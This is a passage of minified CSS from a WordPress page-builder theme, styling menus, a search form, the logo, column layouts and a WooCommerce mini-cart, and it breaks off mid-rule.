> .thrv_wrapper:first-child{margin-top: 0px;}.tve-page-section-in > .thrv_wrapper:last-child{margin-bottom: 0px;}.tcb-icon{display: inline-block;width: 1em;height: 1em;line-height: 1em;vertical-align: middle;stroke-width: 0px;stroke: currentcolor;fill: currentcolor;box-sizing: content-box;transform: rotate(var(--tcb-icon-rotation-angle,0deg));}svg.tcb-icon path:not([fill="none"]){fill: inherit !important;stroke: inherit !important;transition: none;}.thrv_icon{text-align: center;}.tcb-style-wrap strong{font-weight: var(--g-bold-weight,bold);}.thrive-symbol-shortcode{position: relative;}body:not(.tve_editor_page) .thrv_wrapper.thrv_footer,body:not(.tve_editor_page) .thrv_wrapper.thrv_header{padding: 0px;}.thrv-search-form{max-width: 600px;--tve-applied-max-width: 600px;}.thrv-search-form form{width: 100%;display: flex;flex-direction: row-reverse;}.thrv-search-form form .thrv-sf-input{flex: 1 1 auto;}.thrv-search-form form .thrv-sf-input input{width: 100%;background-color: rgb(255,255,255);padding: 14px 15px;border: 1px solid rgba(82,96,109,0.5);border-radius: 4px 0px 0px 4px;line-height: 1em;color: rgb(80,86,95);resize: vertical;outline: none;font-size: 17px;min-height: 100%;font-family: Arial,sans-serif;box-sizing: border-box;}.thrv-search-form form .thrv-sf-input input::placeholder{font: inherit !important;color: inherit !important;opacity: 0.8;}.thrv-search-form form .thrv-sf-input input:hover,.thrv-search-form form .thrv-sf-input input:focus{border-color: rgba(82,96,109,0.3);}.thrv-search-form form .thrv-sf-input input[type="search"]{appearance: searchfield;}.thrv-search-form form .thrv-sf-submit{flex: 0 0 auto;position: relative;}.thrv-search-form form .thrv-sf-submit[data-button-layout="icon"] .tve_btn_txt{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="text"] .tcb-sf-button-icon{display: none;}.thrv-search-form form .thrv-sf-submit[data-button-layout="icon_text"] .tcb-sf-button-icon{margin-right: 5px;}.thrv-search-form form .thrv-sf-submit button{display: flex;border-width: 0px;background-color: rgb(82,96,109);padding: 14px 15px;font-size: 17px;color: rgb(255,255,255);cursor: pointer;align-items: center;justify-content: space-around;height: 100%;border-radius: 0px 4px 4px 0px;font-weight: normal;box-sizing: border-box;}.thrv-search-form form .thrv-sf-submit button:hover,.thrv-search-form form .thrv-sf-submit button:focus{background-color: rgba(82,96,109,0.85);}.thrv-search-form form .thrv-sf-submit button .tcb-sf-button-icon .thrv_wrapper{margin: 0px;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search{width: 100%;max-width: none !important;float: none !important;margin: auto !important;position: relative;top: 0px;right: 0px;bottom: 0px;left: 0px;box-sizing: border-box !important;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search .thrv-sf-input{transform: none;transition: none;position: relative;top: unset;left: unset;right: unset;width: auto;}:not(#_s):not(#_s) .thrv-search-form.thrv-sticky-search .thrv-sf-input input{display: inline-block;}.thrv-search-form .tcb-sf-close-icon{background: none;border: 0px;position: absolute;line-height: 0;padding: 0px;right: 0px;top: 0px;cursor: pointer;z-index: 999;margin: 0px;}.tve-sf-overlay-container{position: fixed !important;top: 0px;left: 0px;z-index: 9999 !important;margin-left: 0px !important;margin-right: 0px !important;width: 100%;box-sizing: border-box !important;max-width: none !important;}.tve-sf-overlay-container.thrv_wrapper{margin: 0px;}.tve-sf-overlay-container > .tve-cb{box-sizing: border-box;}.tve-sf-overlay-container .tcb-sf-close-icon{background: none;border: 0px;position: absolute;line-height: 0;padding: 0px;right: 0px;top: 0px;cursor: pointer;z-index: 999;margin: 0px;}.tcb-logo{box-sizing: border-box !important;display: block;max-width: 100%;width: 240px;}.thrv_widget_menu .tcb-logo{width: auto;margin: 0px;}.tcb-logo.thrv_wrapper{padding: 0px;}.tcb-logo img{display: block;max-width: 100%;height: auto;}body:not(.tve_editor_page) .tcb-post-list[data-disabled-links="1"] article{position: relative;}.notifications-content-wrapper.tcb-permanently-hidden{display: none !important;}.tcb-permanently-hidden{display: none !important;}.tar-disabled{cursor: default;opacity: 0.4;pointer-events: none;}.tcb-clear::after{display: block;height: 0px;content: "";}.tcb-flex{display: flex;}.tcb-flex.tcb-flex-columns{flex-direction: column;}.tcb-flex-row{display: flex;flex-flow: row;align-items: stretch;justify-content: space-between;margin-top: 0px;margin-left: -15px;padding-bottom: 15px;padding-top: 15px;}.tcb-flex-col{flex: 1 1 auto;padding-top: 0px;padding-left: 15px;}.tcb-flex-row .tcb-flex-col{box-sizing: border-box;}.tcb-col{height: 100%;display: flex;flex-direction: column;position: relative;}.tcb-flex-row .tcb-col{box-sizing: border-box;}html{text-rendering: auto !important;}html body{text-rendering: auto !important;}#tve_editor ul{margin-left: 20px;}#tve_editor ul.tve_w_menu{margin-left: 0px;}#tve_editor ul.tve_w_menu ul{margin-left: 0px;}.thrv_wrapper{margin-top: 20px;margin-bottom: 20px;padding: 1px;}.thrv_wrapper div{box-sizing: content-box;}.thrv_symbol .thrv_wrapper:not(.thrv_icon){box-sizing: border-box !important;}.thrv_wrapper.thrv-page-section,.thrv_wrapper.thrv_symbol{margin: 0px;}.thrv_wrapper.thrv-columns{margin-top: 10px;margin-bottom: 10px;padding: 0px;}p{font-size: 1em;}.tve_clearfix::after{content: "";display: block;clear: both;visibility: hidden;line-height: 0;height: 0px;}a:not(.tcb-button-link) svg.tcb-icon{color: rgb(17,17,17);}.thrv_icon{line-height: 0;}.thrv_icon.tcb-icon-display{display: table;border-collapse: initial;}.thrv_icon.thrv_wrapper{margin-left: auto;margin-right: auto;padding: 0px;}.thrv_wrapper [class*=" icon-"]{border-radius: 0px;background: none;}.thrv_widget_menu li{margin-top: 0px;padding: 0px 10px;}.thrv_widget_menu.thrv_wrapper.tcb-mega-std .tve_w_menu.tve_horizontal > li ul{border: medium;}.thrv_widget_menu.thrv_wrapper.tve-vertical-menu{width: 100%;}.thrv_widget_menu.thrv_wrapper.tve_center{display: table;margin-left: auto !important;margin-right: auto !important;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu{position: relative;margin: 0px;padding: 0px 0px 0px 1em;list-style-type: none;list-style-image: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu ul{margin: 0px;padding: 0px 0px 0px 1em;list-style-type: none;list-style-image: none;background-color: rgb(255,255,255);}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li{margin-bottom: 0px;margin-left: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li::before{content: "";display: none;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu li > a{color: rgb(55,55,55);text-decoration: none;display: flex;align-items: center;line-height: 1;position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul{border: 1px solid rgb(180,180,180);border-radius: 3px;padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_vertical > li ul li > a{padding: 2px 15px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal{z-index: 9;padding: 0px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal li{display: inline-block;position: relative;padding: 2px 10px;max-width: 100%;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul{padding: 0px;position: absolute;border: 1px solid rgb(180,180,180);border-radius: 3px;display: none;z-index: 4;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li{padding: 0px;display: block;position: relative;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:first-child a{border-top-left-radius: 3px;border-top-right-radius: 3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li:last-child a{border-bottom-left-radius: 3px;border-bottom-right-radius: 3px;}.thrv_widget_menu.thrv_wrapper ul.tve_w_menu.tve_horizontal > li ul li > a{padding: 2px 15px;overflow: hidden;text-overflow: ellipsis;}.thrv_widget_menu.thrv_wrapper:not(.tve-regular) ul.tve_w_menu.tve_horizontal > li ul{position: static;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical a,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal a{line-height: 2;}.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_vertical svg,.thrv_widget_menu.thrv_wrapper:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_horizontal svg{width: 1.5em;height: 1em;transition: 0.15s;fill: currentcolor;margin-left: 5px;}.thrv_widget_menu.thrv_wrapper.tve-regular .tve_vertical li > a{display: inline-flex;}#tve_editor.tve_empty_dropzone .thrv_symbol.thrv_header .symbol-section-in{padding: 1px;}.thrv_symbol.thrv_header{width: 100%;position: relative;box-sizing: border-box;}.thrv_symbol.thrv_header .thrive-symbol-shortcode{margin: 0px auto;position: relative;}.symbol-section-in{margin: 0px auto;position: relative;z-index: 1;box-sizing: border-box;}.symbol-section-in:empty::before{font-family: sans-serif;line-height: 40px;}.symbol-section-in::after,.symbol-section-in::before{content: "";display: block;overflow: auto;}.symbol-section-out{position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;box-sizing: border-box !important;overflow: hidden;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder{min-height: var(--tcb-container-height-d,100px) !important;position: relative;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-page-section{box-sizing: border-box;margin: 0px;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder.thrv-content-box{box-sizing: border-box;}:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-page-section-out,:not(#_s):not(#_s) .tcb-conditional-display-placeholder .tve-content-box-background{box-sizing: border-box;position: absolute;width: 100%;height: 100%;left: 0px;top: 0px;overflow: hidden;}.tcb-woo-mini-cart{position: relative;display: inline-flex;align-self: flex-start;cursor: pointer;color: rgb(147,163,176);overflow: visible !important;--tve-cart-size: 30px;}.tcb-woo-mini-cart:not(.tcb-compact-edit-mode){position: relative;}.tcb-woo-mini-cart:not(.tcb-compact-edit-mode)::after{position: absolute;top: 0px;right: 0px;bottom: 0px;left: 0px;content: "";background: rgba(255,255,255,0);}.tcb-woo-mini-cart > div{display: inline-flex;align-items: center;}.tcb-woo-mini-cart[data-align="right"]{justify-content: flex-end;align-self: flex-end;}.tcb-woo-mini-cart[data-align="center"]{justify-content: center;align-self: center;}.tcb-woo-mini-cart .widget_shopping_cart_content,.tcb-woo-mini-cart .tcb-woo-mini-cart-items,.tcb-woo-mini-cart .tcb-woo-mini-cart-amount,.tcb-woo-mini-cart .tcb-woo-mini-cart-text{display: none;}.tcb-woo-mini-cart[data-type="amount"] .tcb-woo-mini-cart-amount{display: inline-flex;margin-left: 6px;}.tcb-woo-mini-cart[data-type="text"] .tcb-woo-mini-cart-text{display: inline-flex;margin-left: 6px;}.tcb-woo-mini-cart .tcb-woo-mini-cart-icon{font-size: var(--tve-cart-size);position: relative;}.tcb-woo-mini-cart .tcb-woo-mini-cart-count{text-align: center;position: absolute;top: -5px;right: -5px;border-radius: 50%;min-width: var(--tve-cart-count-size);min-height: var(--tve-cart-count-size);padding: 3px;line-height: 1;display: flex;align-items: center;justify-content: center;box-sizing: content-box !important;--tve-cart-count-size: calc(var(--tve-cart-size) / 2);font-size: var(--tve-cart-count-size);background-color: rgb(250,100,0);color: rgb(255,255,255);}.tcb-woo-mini-cart .tcb-woo-mini-cart-count:empty{display: none;}.tcb-woo-mini-cart-content-wrapper{display: none;top: 0px;position: absolute;}.tcb-woo-mini-cart-content-wrapper:not(#s){z-index: 999 !important;}.admin-bar .tcb-woo-mini-cart-content-wrapper{z-index: 99999 !important;}.tcb-woo-mini-cart-content-wrapper.full-height{position: fixed;height: 100vh;max-width: 90vw;}.tcb-woo-mini-cart-content-wrapper.full-height .tcb-woo-mini-cart-content,.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content{margin-top: 0px !important;height: 100%;max-width: 90vw;}.tcb-woo-mini-cart-content-wrapper.full-height .woocommerce-mini-cart-item{max-width: 90vw;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content{overflow-y: auto;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content:not(.tcb-woo-no-items){padding-top: 23px !important;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content .tcb-cart-close-icon{background-image: url("[data-uri]");color: rgb(177,177,177);opacity: 0.8;position: absolute;right: 9px;top: 9px;height: 10px;width: 9px;cursor: pointer;}.tcb-woo-mini-cart-content-wrapper.full-height .widget_shopping_cart_content .tcb-cart-close-icon:hover{opacity: 1;}.tcb-woo-mini-cart-content-wrapper.full-height .woocommerce-mini-cart__empty-message{height: 100%;max-width: 90vw;background-position-y: calc(50% - 20px) !important;}.tcb-woo-mini-cart-content-wrapper.full-height .tcb-woo-mini-cart-no-products{height: 100%;}.tcb-woo-mini-cart-content-wrapper .animate-cart{position: relative;}.tcb-woo-mini-cart-content-wrapper .animate-cart > li{transition: left 0.5s ease-in-out,opacity 0.5s ease-in-out;}.tcb-woo-mini-cart-content-wrapper:not(.full-height){max-width: 0px;max-height: 0px;overflow: hidden;transition: max-width 1s ease-in-out,max-height 1s ease-in-out;}.tcb-woo-mini-cart-content-wrapper:not(.full-height) .woocommerce-mini-cart{max-height: 45vh;overflow: hidden auto;}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-content{border: 0px !important;border-radius: 0px !important;color: unset !important;margin: 0px !important;padding: 0px !important;background: unset !important;text-shadow: unset !important;--tve-font-size: unset !important;}.tcb-woo-mini-cart-content-wrapper.open{display: block;width: fit-content;}.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content:not(.tcb-woo-no-items){padding: 20px;}.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content,.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message{width: 300px;background: rgb(255,255,255);margin-top: 14px;box-shadow: rgb(201,202,202) 0px 2px 10px 0px;border: 1px solid rgba(80,86,95,0.2);position: relative;}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message,.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content .woocommerce-mini-cart__empty-message{background: rgb(237,238,239) url("[data-uri]") center top 60px no-repeat;}.tcb-woo-mini-cart-content-wrapper .tcb-woo-mini-cart-no-products .woocommerce-mini-cart__empty-message::after,.tcb-woo-mini-cart-content-wrapper .widget_shopping_cart_content .woocommerce-mini-cart__empty-message::after{background-color: inherit;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total{padding: 10px 0px 0px;margin: 20px 0px 15px;border-top: 1px solid rgb(240,243,243);display: flex;align-items: center;justify-content: space-between;text-transform: uppercase;--tve-font-size: 12px;--g-bold-weight: bold;font-size: var(--tve-font-size);font-weight: var(--g-bold-weight);color: rgb(80,86,95);}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total .woocommerce-Price-amount{font-size: calc(var(--tve-font-size) + 4px) !important;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons{padding-bottom: 0px;display: flex;flex-direction: column-reverse;align-items: center;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a:not(.checkout){background: none;padding: 0px;--tve-text-decoration: underline;--tve-color: var(--tcb-skin-color-0);margin: 15px 0px 8px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a:not(.checkout):hover{background: none;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a.checkout{text-align: center;display: block;width: 100%;background: var(--tcb-skin-color-0);color: var(--tve-color,white) !important;transition: background-color 0.15s;border-radius: 0px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons a.checkout:hover{background: var(--tcb-skin-color-1);color: var(--tve-color,white) !important;}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item{margin-bottom: 10px;min-height: 80px;padding: 5px 5px 2px 90px;display: flex;flex-direction: column-reverse;justify-content: space-between;}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item::before,.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item::after{content: none;}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item:hover{background-color: rgba(240,243,243,0.8);}.tcb-woo-mini-cart-content-wrapper ul.woocommerce-mini-cart li.woocommerce-mini-cart-item img{width: 80px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button{visibility: hidden;padding: 0px !important;position: absolute;right: 0px;top: 0px;overflow: hidden;font-size: 18px;font-weight: bold;opacity: 0.6;transition: opacity 0.15s;display: block;height: 1em;width: 1em;text-align: center;line-height: 1;color: rgb(106,107,108);text-decoration: none;border: 0px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a.remove_from_cart_button:hover{opacity: 1;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item:hover a.remove_from_cart_button{visibility: visible;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a:not(.remove_from_cart_button){order: 10;padding: 0px 15px 0px 0px !important;--tve-color: #50565f;--tve-font-size: 12px;--tve-font-weight: bold;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item a:not(.remove_from_cart_button) > img{transform: none;transition: none;float: none;margin: 0px;left: 0px;top: 0px;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart-item .quantity{order: 9;--tve-color: #93a3b0;--tve-font-size: 12px;--tve-font-weight: bold;align-self: flex-end;}.tcb-woo-mini-cart-content-wrapper .quantity,.tcb-woo-mini-cart-content-wrapper a:not(.remove_from_cart_button),.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__total > strong,.tcb-woo-mini-cart-content-wrapper .woocommerce-Price-amount,.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__buttons > .button,.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__empty-message{color: var(--tve-color) !important;text-transform: var(--tve-text-transform) !important;font-weight: var(--tve-font-weight) !important;font-style: var(--tve-font-style) !important;text-decoration: var(--tve-text-decoration) !important;font-size: var(--tve-font-size) !important;line-height: var(--tve-line-height) !important;font-family: var(--tve-font-family) !important;letter-spacing: var(--tve-letter-spacing) !important;}.tcb-woo-mini-cart-content-wrapper .woocommerce-mini-cart__empty-message{text-align: center;display: flex;flex-direction: column;justify-content: center;padding: 105px 0px 75px;--tve-font-size: 18px;}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_black{color: rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black a:hover{color: rgb(16,16,16);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_black.tve_horizontal ul a.tve-active{background-color: rgb(16,16,16);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_blue{color: rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue a:hover{color: rgb(62,104,178);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_blue.tve_horizontal ul a.tve-active{background-color: rgb(62,104,178);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_green{color: rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green a:hover{color: rgb(26,188,156);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_green.tve_horizontal ul a.tve-active{background-color: rgb(26,188,156);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_orange{color: rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange a:hover{color: rgb(230,126,34);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_orange.tve_horizontal ul a.tve-active{background-color: rgb(230,126,34);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_purple{color: rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple a:hover{color: rgb(134,86,193);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_purple.tve_horizontal ul a.tve-active{background-color: rgb(134,86,193);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_red{color: rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red a:hover{color: rgb(206,39,27);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_red.tve_horizontal ul a.tve-active{background-color: rgb(206,39,27);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_teal{color: rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal a:hover{color: rgb(56,125,113);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_teal.tve_horizontal ul a.tve-active{background-color: rgb(56,125,113);color: rgb(255,255,255);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) a.tve-m-trigger.tve_white{color: rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white a:hover{color: rgb(216,216,216);}.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a:hover,.thrv_widget_menu:not(.tve-custom-menu-upgrade) ul.tve_w_menu.tve_white.tve_horizontal ul a.tve-active{background-color: rgb(216,216,216);color: rgb(255,255,255);}.theme-has-off-screen-sidebar.visible-off-screen-sidebar .tve-sf-overlay-container{width: calc(100% - var(--off-screen-sidebar-size));}.theme-has-off-screen-sidebar.visible-off-screen-sidebar[data-off-screen-side="left"] .tve-sf-overlay-container{left: var(--off-screen-sidebar-size);}@media (min-width: 300px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-d) !important;width: min(var(--tcb-menu-box-width-d),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-d),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-d),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-d),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-d);}:not(#_s) .thrv-search-form[data-display-d="none"]{max-width: var(--tve-applied-max-width) !important;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input{display: block;position: initial;perspective: unset;transform: unset;width: auto;transition: unset;top: unset;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input input{display: inline-block;}:not(#_s) .thrv-search-form[data-display-d="none"] .thrv-sf-input::after{content: none;}:not(#_s) .thrv-search-form:not([data-display-d="none"]) .thrv-sf-input-hide{display: none;}.thrv-search-form[data-position-d="left"]{flex-direction: row-reverse;}.thrv-search-form[data-position-d="right"] form{flex-direction: row;}.thrv-search-form[data-display-d="overlay"]:not(.thrv-sticky-search){max-width: fit-content !important;}.thrv-search-form[data-display-d="overlay"]:not(.thrv-sticky-search) .thrv-sf-input{display: none;}.thrv-search-form[data-display-d="expand"]{max-width: fit-content !important;position: relative;overflow: unset !important;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input{position: absolute;z-index: 10;width: 0px;top: 0px;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand{width: var(--tve-applied-max-width);}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand input{display: inline-block;}.thrv-search-form[data-display-d="expand"] .thrv-sf-input.tcb-sf-expand::after{content: none !important;}.thrv-search-form[data-display-d*="tooltip"]{max-width: fit-content !important;position: relative;overflow: unset !important;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input{position: absolute;top: 120%;width: var(--tve-applied-max-width);z-index: 1;transform: perspective(400px) rotate3d(1,0,0,-90deg);transition: transform 0.35s,opacity 0.35s;transform-origin: center top 0px;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input input{display: none;}.thrv-search-form[data-display-d*="tooltip"] .thrv-sf-input::after{content: "";position: absolute;left: var(--tve-sf-after-left,18px);right: var(--tve-sf-after-right,auto);top: auto;bottom: 100%;width: 20px;height: 10px;clip-path: polygon(50% 0%,0% 100%,100% 100%);background-image: var(--tcb-sf-bg-img);background-color: var(--tcb-sf-bg-color,#000);clear: both;}.thrv-search-form[data-display-d*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input{transform: perspective(400px) rotate3d(0,0,0,0deg);display: block;}.thrv-search-form[data-display-d*="tooltip"].tcb-sf-show-tooltip .thrv-sf-input input{display: block;}}@media (max-width: 1023px){:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-dropdown .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-ham-wrap,:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap{max-width: var(--tcb-menu-box-width-t) !important;width: min(var(--tcb-menu-box-width-t),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-left .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: min(var(--tcb-menu-box-width-t),100vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-m-trigger.tve-triggered-icon .tcb-icon-close-offscreen{left: max(100% - var(--tcb-menu-box-width-t),0vw) !important;}:not(#s) .thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"][data-offscreen-width-setup].tve-mobile-side-right .tve-ham-wrap.tve-m-expanded{left: max(100% - var(--tcb-menu-box-width-t),0vw) !important;}.thrv_widget_menu.thrv_wrapper[class*="tve-custom-menu-switch-icon-"] .tve-m-expanded + .tcb-menu-overlay{background: var(--tcb-menu-overlay-t);}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text .m-icon,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text .m-icon{display: flex !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-menu-item-image,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-image,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-image{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > .tcb-mm-text > .tve-disabled-text-inner,.thrv_widget_menu [data-item-display-tablet="icon"] > a > .tcb-mm-text > .tve-disabled-text-inner{display: none !important;}.thrv_widget_menu [data-item-display-tablet="icon-text"] > a > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .m-icon,.thrv_widget_menu [data-item-display-tablet="icon-text"] > .tcb-mm-text 